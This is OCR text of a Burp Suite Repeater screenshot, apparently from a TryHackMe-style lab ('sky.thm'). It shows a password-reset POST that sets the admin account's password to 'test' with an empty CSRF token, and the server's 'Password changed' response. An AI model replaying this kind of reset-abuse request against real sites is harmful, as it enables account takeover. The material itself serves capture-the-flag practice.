 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
× +
Send Cancel < ▾ > ▾ Follow redirection
equest
Pretty Raw Hex \n ≡
POST /v2/lostpassword.php HTTP/1.1
Host: 10.10.141.243
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------42261487641487589540219824978
4
Content-Length: 652
Origin: http://10.10.141.243
Connection: close
Referer: http://10.10.141.243/v2/ResetUser.php
Cookie: PHPSESSID=sjhk0d5of9d58jgcobpq4u2c6k; Bookings=0;
Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
Upgrade-Insecure-Requests: 1
-----------------------------422614876414875895402198249784
Content-Disposition: form-data; name="uname"
admin@sky.thm
-----------------------------422614876414875895402198249784
Content-Disposition: form-data; name="npass"
test
-----------------------------422614876414875895402198249784
Content-Disposition: form-data; name="cpass"
test
-----------------------------422614876414875895402198249784
Content-Disposition: form-data; name="ci_csrf_token"
-----------------------------422614876414875895402198249784
Content-Disposition: form-data; name="send"
Submit
-----------------------------422614876414875895402198249784--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jun 2024 19:31:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed.
13 Taking you back...